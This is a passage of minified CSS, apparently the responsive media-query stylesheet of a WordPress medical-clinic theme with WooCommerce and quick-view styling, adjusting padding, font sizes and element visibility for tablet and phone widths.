55px}.h4hire-text{padding-bottom:0}.gallery-box>img{width:100%}.h4news-content>h4{font-size:20px}.h4adminnews-date{margin-left:39px}.h6fact-wrapper{padding-left:0;padding:50px 100px;padding-bottom:70px}.h4latestnews-wrapper{padding:40px 30px;padding-right:30px}.header-menu-area.menu-area4{margin-top:0;padding-top:12px;padding-bottom:12px}.menu-area4 .mean-container a.meanmenu-reveal{margin-top:-61px}.about-title h1{font-size:40px}.header-style-3.sticky-header{position:static}.header-lang{padding:0;margin-top:12px}.menu-area4 .header-lang{padding:0;margin-top:0}.menu-area4 .header-right{margin-left:0;margin-right:80px;margin-top:10px}.header-right{margin-left:0;margin-right:35px;margin-top:2px}.mean-container a.meanmenu-reveal{margin-top:-56px}.header-cta-info-3{display:none!important}.header-lang-3{margin-right:30px;margin-top:0}.top-bar-3 .open-mobile-menu{margin-top:8px}.header-default .open-mobile-menu{margin-top:20px}.header-style-5 .open-mobile-menu{margin-top:16px}.h4hero-content>p{padding-right:0}#medidove_box{padding:0 10px}.gallery-slider-active .slick-arrow,.gallery-slider-active .slick-arrow{top:inherit;transform:inherit;left:55%;bottom:-80px}.gallery-slider-active .slick-next.slick-arrow{left:auto;right:55%}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{width:100%;max-width:100%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{width:100%;max-width:100%}.pro-desc-tab::after{display:none}.pro-desc-tab .nav-link{padding:0 0 15px 0}.custom-content{padding-right:0}#yith-quick-view-modal .yith-wcqv-wrapper{min-width:auto!important}#yith-quick-view-modal .site-btn.brand-btn{padding:0 30px}.header-lang-list-3{margin-top:20px}.tp-slider-title{font-size:45px}}@media (max-width:767px){.header-menu-area{padding-top:15px;padding-bottom:15px}.header-style-3.sticky-header{position:static}.header-menu-area.header-menu-blue{padding:25px 0;background:0;padding:0}.medical-icon-brand{display:none}.mobile-menu.mobile-menu-blue.mean-container a.meanmenu-reveal{margin-top:-57px}.top-bar-white.top-bar-3{padding-bottom:15px;padding-top:15px}.hero-text-box{padding-right:0;padding:30px}.about-right-content{padding-right:0}.service-box-3 .service-thumb img{width:100%}.medical-icon-brand-2{display:none}.hero-slider-caption h1{font-size:40px}.play-btn.popup-video{margin-left:0;margin-top:30px}.hero-text{text-align:center}.header-menu-area .mobile-menu.mobile-menu-white.mean-container a.meanmenu-reveal{border:1px solid #fff;color:#fff;top:15px}.header-menu-area .mobile-menu.mobile-menu-white.mean-container a.meanmenu-reveal span{background:#fff}.slider-right-2{padding-top:50px;padding-bottom:50px}.appoint-ment-icon{margin-right:25px;display:none}.caregive-box{padding:30px;padding-bottom:0}.nice-select.postform .current{font-size:18px}.search-form h3{font-size:30px}.feature-box{margin-top:0}.hero-text.hero-text-2{padding-top:150px}.header-menu-area.header-padding{padding:0;padding-top:12px;padding-bottom:15px}.slider-active .single-slider.slider-height{min-height:590px}.hero-slider-caption{margin-bottom:0}.about-front-img img{width:100%}.about-shape img{width:100%}.about-shape{top:-65px}.about-right-side{padding-left:0;padding-top:0}.about-title h1{font-size:36px}.team-link{right:20px}.section-title h1{font-size:32px}.feature-box{padding:27px;margin-bottom:30px}.cta-satisfied{padding-left:0}.single-satisfied h5{font-size:14px;display:block;width:100%}.single-satisfied h5,.single-satisfied p{width:100%}.pricing-menu a.nav-link{padding:30px 33px}.mk-call-btn{display:none}.meta-date{margin-right:15px}.about-text-list ul li i{float:left}.mission-vision-list{padding-right:0}.hire-text{padding:25px}.hire-text h1{font-size:30px;margin-bottom:20px}.hiring-area{padding-bottom:120px}.mv-text p{padding-right:0;padding:0}.about-text.mission-about-text p{padding-right:0}.appoinment-box-content{padding:25px}.appointment-form-2 input::placeholder{font-size:18px}.appoinment-right img{display:none}.service-box-2{padding:30px;padding-bottom:30px}.service-box-2 .service-thumb{position:relative;z-index:9}.service-big-number{font-size:145px}.service-content-2 h3{font-size:26px}.testi-content-2 p{line-height:26px;padding-right:0}.testi-author-desination-2 h4{font-size:17px;margin-bottom:11px}.news-letter-box{padding:30px}.subscribe-form form button{position:static;margin-top:10px}.latest-news-thumb img{width:100%}.emmergency-call span{font-size:30px}.footer-contact-info{margin-top:-190px}.team-author-info{width:170%}.latest-news-box-2 .latest-news-content{padding:20px;padding-bottom:5px}.testi-content-2 h3{font-size:20px}.footer-co-content h4{font-size:22px}.footer-contact-info{padding:20px;padding-bottom:30px;margin-top:-138px}.footer-newsletter{display:none}.footer-contact-info-3 .footer-contact-content p{padding-right:0}.breadcrumb-bg.breadcrumb-spacing{padding-top:80px;padding-bottom:80px}.page-title h1{font-size:35px;margin-bottom:20px}.small-text{color:#647589;font-size:18px;font-weight:500;margin-bottom:0}.mv-title p{padding-right:0}.calculate-content{padding:25px}.about-title.news-letter-title h1{font-size:29px}.single-couter{text-align:center}.appoinment-content{padding:20px}.appoinment-content h1{font-size:30px}.testi-content p{padding:0}.testi-author-title{font-size:21px}.testi-bg-icon img{width:100%}.testi-content p{font-size:17px;line-height:26px}.testi-bg-icon{top:28px}.analysis-bg-icon{display:none}.analysis-chart{display:none}.ser-fea-box{margin-right:0;margin-bottom:30px}.service-chart img{width:100%}.service-doctors img{width:100%}.download-box{padding:18px 10px}.download-area a img{margin-right:16px}.banner-widget img{width:100%}.ser-form-btn{margin-bottom:0;display:none}.footer-contact-info{margin-top:0}.widget{padding:20px}.single-couter.counter-box{margin-bottom:40px}.appoinment-box-2{margin-top:-98px}.membership-box{padding-left:15px;padding-right:15px}.single-membership-box{padding:20px}.membership-review{padding:15px}.membership-area.membership-bg{background-size:cover;background-position:center center}.pricing-area nav.pricing-nav .nav-item.nav-link.active{padding-right:40px;padding-left:40px}.faq-right-box .btn-link::before{display:none}.faq-left-box{margin-bottom:300px}.footer-contact-info.footer-contact-info-3{padding:0}.logo-circle::before{display:none}.about-text p{padding-right:0}.pricing-menu.f-right{float:none;display:inline-block;margin-bottom:30px}.pricing-box{padding:40px 30px;background:#fff}.recent-news-list{padding:30px}.emmergency-call-icon{margin-bottom:10px}.team-thumb{display:inline-block}.btn.gray-btn-border{padding:23px 35px}.btn.green-bg-btn{padding:23px 35px}.service-content.service-content-2 p{padding-right:0}.testi-author-icon-2{margin-right:15px}.footer-co-content{overflow:hidden}.footer-menu-2 ul li{float:left;width:100%;margin-bottom:21px}.hire-left-img{position:static;width:100%;height:100%;background-repeat:no-repeat;min-height:400px;background-position:center top}.hire-right-img{position:static;width:100%;height:100%;background-repeat:no-repeat;min-height:400px;background-position:center top}.hire-text.hire-text-2{padding:30px}.hiring-area.pos-rel{padding-bottom:0}.portfolio-filter button{padding-bottom:15px;padding-top:0;padding-left:10px;padding-right:10px}.portfolio-filter button::before{display:none}.logo img{width:150px}.header-style-2 .logo img{width:191px}.single-satisfied h1{float:none}.analysis-area .nav-item{margin-right:0;width:100%}.analysis-area .nav-item a.nav-link{padding:70px 15px}.section-text-green p{padding-right:0}.appointment-area{background-size:cover;background-position:center center}.video-btn{height:70px;width:70px;line-height:70px}.contact-form input{padding:0 65px}.contact-form textarea{padding:30px 65px}.counter-text p{padding:0}.doctor-detials-lan ul li a{margin-right:5px;margin-bottom:8px}.more-service-list ul li a{display:block}.service-widget{padding:30px;padding-top:30px}.team-box-3 .team-member-info h3{font-size:22px}.service-widget .widget-title{font-size:26px}.doctor-details-title{font-size:24px;margin-left:0;margin-top:10px}.facalty-text p{padding-right:0;padding-left:0}.calculate-box .nice-select{padding-left:15px}.calculate-form input{padding-left:15px}.download-area a span.download-size{display:none}.more-service-title{margin-left:0;margin-top:10px}.service-box{padding:30px}.product-list-content{padding-top:0}.appointment-form-3 textarea{padding-left:15px}.single-slider.slider-height-3{min-height:600px}.blog-padding{padding-right:15px}.comment-respond{padding:40px 25px}.btn-icon{padding-left:76px;padding-right:35px}.product-quantity{overflow:hidden}.quantity{margin-left:15px;float:right}.g.product-thumbnail{display:block!important}.top4-menu{display:none}.header-info4 span{margin-right:17px}.menu-area4{padding:0;padding-top:12px;padding-bottom:12px}.menu-area4 .mean-container a.meanmenu-reveal{margin-top:-39px}.h4slider-bg{padding-top:70px;padding-bottom:70px;background-size:cover;background-repeat:no-repeat;padding-left:0;background-position:center}.h4about-right{padding-top:90px}.h4appoinment-thumb{width:100%;position:static;height:100%;min-height:780px;background-repeat:no-repeat;margin-bottom:50px}.h4appoinment-wrapper{padding:0;margin-bottom:50px}.h4hire-text{padding-bottom:0}.gallery-box>img{width:100%}.h4news-content>h4{font-size:20px}.h4adminnews-date{margin-left:15px}.h6fact-wrapper{padding-left:0;padding:20px;padding-bottom:70px}.h4latestnews-wrapper{padding:40px 30px;padding-right:30px}.h4hero-content>p{padding-right:0}.about-overlap__thumb{display:none}.call-btn{padding:28px 17px;font-size:18px;bottom:-30px;left:0;z-index:1;right:0;text-align:center}.about-title h1{font-size:28px}.h4services-content{padding:50px 40px;padding-right:40px}.h4testi-col{padding-left:15px}.h4facts-playicon{width:150px;height:150px}.howit-box .move-icon{display:none}.h4hero-btn>a.btn{margin-bottom:30px}.h5services-wrapper{padding:40px 20px}.h5services-events>li>span{position:static}.routine__table{overflow:scroll}.gallery-filter>button{display:inline;margin-bottom:20px}.h5medical-tab-menu .nav-tabs{display:inherit}.h5medical-tab-menu>nav>.nav a{padding:30px 35px;font-size:18px;text-align:left;width:100%}.h5medical-tab-menu>nav>.nav a{margin-bottom:30px}.h5medical-content>h4{padding-right:0}.h5medical-content{padding-left:0;padding-right:0}.h5fact-wrapper{padding-right:0}.page-title h2{font-size:32px!important;margin-bottom:0}.hero-form{padding-bottom:10px}.calculate-section .section-text p{line-height:32px;padding-right:35px}.pro-filter.mb-40.f-right{float:right;margin-top:10px}.lang-icon img{display:none}.header-lang{padding:0;margin-top:15px}.header-right{margin-left:0;margin-right:14px}.header-lang span{margin-left:0}.lang-icon-img{display:none}.header-cta-info-3{display:none!important}.header-lang-3{margin-right:15px}.site-btn.brand-btn{padding:0 30px}.pro-desc-tab::after{display:none}.pro-desc-tab .nav-link{padding:0 0 15px 0}.pro-details-tab .custom-tab .nav-link{margin-bottom:10px}.header-style-5 .open-mobile-menu{margin-left:15px}#medidove_box{padding:0}.slider-style-6 .hero-slider-caption .hero-sub::before{display:none}.slider-style-6 .hero-slider-caption .hero-sub{padding-left:0}.slider-style-6 .hero-slider-btn a{margin-bottom:15px}.photogallery{padding:0}.latest-news-box-5 .latest-news-content{padding:0}.gallery-slider-active .slick-arrow,.gallery-slider-active .slick-arrow{top:inherit;transform:inherit;left:55%;bottom:-80px}.gallery-slider-active .slick-next.slick-arrow{left:auto;right:55%}.custom-content{padding-right:0}#coupon_code{width:100%;float:none;margin-bottom:10px}.woocommerce .woocommerce-cart-form__contents .coupon button.button{float:none;width:100%!important}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:100%}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{width:100%;max-width:100%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{width:100%;max-width:100%}#yith-quick-view-modal .yith-wcqv-wrapper{height:600px!important}.bdevs-quick-view-images{width:100%;float:none}#yith-quick-view-content div.summary{width:100%;float:left;padding-left:0}#yith-quick-view-content .product-quantity{float:left;margin-bottom:20px}#yith-quick-view-modal .yith-wcqv-wrapper{min-width:inherit!important}#yith-quick-view-modal.open .yith-wcqv-main{overflow-y:scroll}.header-lang-list-3{margin-top:25px}.latest-comments ul li ul.children{padding-left:0}.admin-bar .sticky-header{top:0}.sticky-header{padding:15px 0}.tp-slider-title{font-size:37px}.sec-title{font-size:36px}}@media only screen and (min-width:550px) and (max-width:767px){.btn.gray-btn-border{padding:23px 60px}.btn.green-bg-btn{padding:23px 60px}.h4hero-content>p{padding-right:0}.header-lang{padding:0;margin-top:15px}.header-right{margin-right:30px}.header-lang-3{margin-right:25px}.admin-bar .sticky-header{top:46px}}